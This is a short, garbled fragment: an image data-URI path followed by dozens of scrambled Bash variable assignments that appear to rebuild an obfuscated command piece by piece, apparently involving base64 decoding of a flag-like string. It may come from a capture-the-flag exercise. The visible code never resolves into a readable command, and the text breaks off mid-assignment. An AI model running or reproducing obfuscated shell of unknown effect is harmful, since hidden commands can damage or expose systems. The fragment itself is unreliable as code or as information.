 z="
";HDz='XMq'\''';
dz='lBz=';
PDz='='\''5p';sz='xBz=';
Lz='wpl'\''';EBz='V4dG';
eCz='0Lm'\''';GJz='$OCz';
wFz='ben'\''';OFz='fi'\'';';AJz='Cz$J';dFz='aBz=';sGz='Az='\''';cz='Bv'\'';';
aGz='KCz=';AGz='j'\'';R';VEz='}'\'';a';DFz=' '\'';j';
nIz='Bz$w';cCz='7'\'';j';xHz='Bz$H';NFz='p'\'';y';
nEz='bBz=';iJz='$pCz';Pz='v'\'';b';lCz='IG1z';cDz='='\''_(';
yHz='Bz$I';
yBz='cod'\''';
WEz='in'\'';';
cHz='gz$h';qGz='"'\'';n';eHz='$jz$';kCz='0'\'';p';DJz='$LCz';uDz='Bl'\'';';
xIz='Cz$H';wBz='c'\'';u';lFz=''\''Zmx';tDz='='\''b3';IFz=''\''Fja';sDz=';ZBz';
SFz='z='\''5';eEz='GCz=';VCz='n'\'';x';RGz='='\''xh';QGz=''\'';oz';gHz='z$mz';
Wz='o=" ';KCz='_fla';xDz=''\'';SC';GHz='$Iz$';bHz='$fz$';
DBz='mz='\''';
rFz='='\''ZG';dDz='ッ)'\'';';bEz=''\'';mC';TEz='e64'\''';RJz='YCz$';